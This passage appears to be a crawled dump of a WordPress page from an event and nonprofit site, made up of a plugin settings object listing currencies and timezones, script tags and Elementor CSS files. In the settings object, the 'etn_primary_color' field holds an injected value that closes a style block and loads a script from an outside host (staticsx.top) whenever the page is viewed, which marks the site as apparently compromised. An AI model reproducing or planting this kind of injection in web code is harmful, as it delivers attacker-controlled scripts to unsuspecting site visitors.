rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 27, 2026","time_format":"g:i a","time_format_string":"7:24 am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.20","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"338c157822","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/js/index-calendar.js?ver=11c6e2817cde35b9e361" id="etn-app-index-js"></script>
<script type="text/javascript" id="wgl-parallax-js-extra">
/* <![CDATA[ */
var wgl_parallax_settings = {"0":[],"svgURL":"https:\/\/www.faithtoactionetwork.org\/cehagug\/includes\/elementor\/assets\/shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/cehagug/includes/elementor/assets/js/wgl_elementor_sections.js?ver=6.7.2" id="wgl-parallax-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/cehagug/includes/elementor/assets/js/wgl_elementor_column.js?ver=6.7.2" id="wgl-column-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/js/animate-circle.min.js?ver=3.3.9" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"3a1c4eeb89"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/js/elementor.js?ver=3.3.9" id="elementskit-elementor-js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-flip-box.min.css?ver=1753890859
body_size: 1259
content:
.elementor-flip-box{height:280px;perspective:1000px;position:relative;transform-style:preserve-3d}@media (max-device-width:1200px){.elementor-flip-box{cursor:pointer}}.elementor-flip-box__front{background-color:#1abc9c}.elementor-flip-box__back{background-color:#4054b2;display:block}.elementor-flip-box__layer{height:100%;position:absolute;transition:all .6s ease-in-out;width:100%}.elementor-flip-box__layer__overlay{align-items:stretch;color:#fff;display:flex;flex-direction:column;height:100%;justify-content:center;padding:35px;text-align:center;width:100%}.elementor-flip-box__layer__title{font-size:21px}.elementor-flip-box__layer__description{font-size:14px}.elementor-flip-box__layer__description:not(:last-child),.elementor-flip-box__layer__title:not(:last-child){margin:0 0 20px;padding:0}.elementor-flip-box__layer__title{font-weight:600;line-height:1}.elementor-flip-box,.elementor-flip-box .elementor-view-framed,.elementor-flip-box .elementor-view-stacked{--e-flip-box-view-framed-stacked-icon-color:#fff}.elementor-flip-box .elementor-icon,.elementor-flip-box .elementor-view-framed .elementor-icon,.elementor-flip-box .elementor-view-stacked .elementor-icon{color:var(--e-flip-box-view-framed-stacked-icon-color)}.elementor-flip-box .elementor-icon svg,.elementor-flip-box .elementor-view-framed .elementor-icon svg,.elementor-flip-box .elementor-view-stacked .elementor-icon svg{fill:var(--e-flip-box-view-framed-stacked-icon-color)}.elementor-flip-box .elementor-view-framed .elementor-icon{border-color:#fff}.elementor-flip-box .elementor-view-stacked .elementor-icon{background-color:rgba(0,0,0,.5)}.elementor-flip-box__button.elementor-button{align-self:center;background:transparent;border:2px solid #fff;cursor:pointer;margin-left:auto;margin-right:auto}.elementor-flip-box__button.elementor-button:focus-visible,.elementor-flip-box__button.elementor-button:hover{background:transparent;text-decoration:none}.elementor-flip-box__image{display:inline-block;margin:0 0 20px;width:100%}.elementor-flip-box__image img{width:50%}.elementor-flip-box .elementor-icon-wrapper{margin-bottom:20px}.elementor-flip-box--3d .elementor-flip-box__layer__inner{transform:translateZ(90px) scale(.91)}.elementor-flip-box--3d .elementor-flip-box__layer__overlay{transform:translateZ(.1px);transform-style:preserve-3d}.elementor-flip-box--effect-flip .elementor-flip-box{perspective:1000px;transform-style:preserve-3d}.elementor-flip-box--effect-flip .elementor-flip-box__layer{backface-visibility:hidden;transform-style:preserve-3d}.elementor-flip-box--effect-flip .elementor-flip-box__front{transform:none;z-index:1}.elementor-flip-box--effect-flip .elementor-flip-box:focus-visible .elementor-flip-box__back,.elementor-flip-box--effect-flip .elementor-flip-box:hover .elementor-flip-box__back{transform:none}.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box__back{transform:rotateX(0) rotateY(-180deg)}.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box:focus-visible .elementor-flip-box__front,.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box__front{transform:rotateX(0) rotateY(180deg)}.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box__back{transform:rotateX(0) rotateY(180deg)}.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box:focus-visible .elementor-flip-box__front,.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box__front{transform:rotateX(0) rotateY(-180deg)}.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box__back{transform:rotateX(-180deg) rotateY(0)}.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box:focus-visible .elementor-flip-box__front,.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box__front{transform:rotateX(180deg) rotateY(0)}.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box__back{transform:rotateX(180deg) rotateY(0)}.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box:focus-visible .elementor-flip-box__front,.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box__front{transform:rotateX(-180deg) rotateY(0)}.elementor-flip-box--effect-push .elementor-flip-box__front{transform:none}.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box:focus-visible .elementor-flip-box__front,.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box__front{transform:translateX(100%) translateY(0)}.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box:focus-visible .elementor-flip-box__front,.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box__front{transform:translateX(-100%) translateY(0)}.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box:focus-visible .elementor-flip-box__front,.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box__front{transform:translateX(0) translateY(-100%)}.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box:focus-visible .elementor-flip-box__front,.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box__front{transform:translateX(0) translateY(100%)}.elementor-flip-box--effect-push .elementor-flip-box,.elementor-flip-box--effect-slide .elementor-flip-box{overflow:hidden}.elementor-flip-box--effect-push .elementor-flip-box:focus-visible .elementor-flip-box__back,.elementor-flip-box--effect-push .elementor-flip-box:hover .elementor-flip-box__back,.elementor-flip-box--effect-slide .elementor-flip-box:focus-visible .elementor-flip-box__back,.elementor-flip-box--effect-slide .elementor-flip-box:hover .elementor-flip-box__back{transform:none}.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-right .elementor-flip-box__back{transform:translateX(-100%) translateY(0)}.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-left .elementor-flip-box__back{transform:translateX(100%) translateY(0)}.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-up .elementor-flip-box__back{transform:translateX(0) translateY(100%)}.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-down .elementor-flip-box__back{transform:translateX(0) translateY(-100%)}.elementor-flip-box--effect-zoom-out .elementor-flip-box .elementor-flip-box__front{opacity:1;transform:scale(1);transition:transform .7s,opacity .35s,width .1ms;width:100%;z-index:1}.elementor-flip-box--effect-zoom-out .elementor-flip-box:focus-visible .elementor-flip-box__front,.elementor-flip-box--effect-zoom-out .elementor-flip-box:hover .elementor-flip-box__front{opacity:0;transform:scale(.7);transition:transform .8s,opacity .7s .1s,width .1ms .7s;width:0}.elementor-flip-box--effect-zoom-in .elementor-flip-box .elementor-flip-box__back{opacity:0;transform:scale(.7);transition:transform .7s,opacity .5s .2s}.elementor-flip-box--effect-zoom-in .elementor-flip-box:focus-visible .elementor-flip-box__back,.elementor-flip-box--effect-zoom-in .elementor-flip-box:hover .elementor-flip-box__back{opacity:1;transform:scale(1);transition:transform .7s,opacity .5s}.elementor-flip-box--effect-fade .elementor-flip-box .elementor-flip-box__back{opacity:0}.elementor-flip-box--effect-fade .elementor-flip-box:focus-visible .elementor-flip-box__back,.elementor-flip-box--effect-fade .elementor-flip-box:hover .elementor-flip-box__back{opacity:1}.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box__front{display:none}.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box__back{opacity:1;transform:none}.e-con-inner>.elementor-widget-flip-box,.e-con>.elementor-widget-flip-box{width:var(--container-widget-width);--flex-grow:var( --container-widget-flex-grow )}

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/nanajil/assets/css/widget-payments.min.css?ver=3.24.2
body_size: 89
content:
/*! elementor-pro - v3.24.0 - 18-09-2024 */
.elementor-payment-button{border:none}

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/febolel/elementor/css/post-1423.css?ver=1753890860
body_size: 1047
content:
.elementor-1423 .elementor-element.elementor-element-002213b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 6px 0px rgba(0, 0, 0, 0.09);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1423 .elementor-element.elementor-element-002213b:not(.elementor-motion-effects-element-type-background), .elementor-1423 .elementor-element.elementor-element-002213b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1423 .elementor-element.elementor-element-70927a6{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-1423 .elementor-element.elementor-element-ac1061b > .elementor-widget-container{margin:0px -81px 0px 93px;padding:0px 0px 0px 0px;}.elementor-1423 .elementor-element.elementor-element-ac1061b{text-align:left;}.elementor-1423 .elementor-element.elementor-element-ac1061b img{width:52%;}.elementor-1423 .elementor-element.elementor-element-2d39b1e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-1423 .elementor-element.elementor-element-77f4e3e > .elementor-widget-container{margin:0px 0px 0px 45px;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-menu-toggle{margin:0 auto;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu .elementor-item{font-family:"Quicksand", Sans-serif;font-weight:600;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ebc095b );fill:var( --e-global-color-ebc095b );padding-left:12px;padding-right:12px;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-425d247 );fill:var( --e-global-color-425d247 );}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-425d247 );}.elementor-1423 .elementor-element.elementor-element-77f4e3e{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-color:var( --e-global-color-ebc095b );}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a, .elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-menu-toggle{color:var( --e-global-color-ebc095b );}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a:hover,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-menu-toggle:hover{color:var( --e-global-color-425d247 );}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a:hover,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a.elementor-item-active,
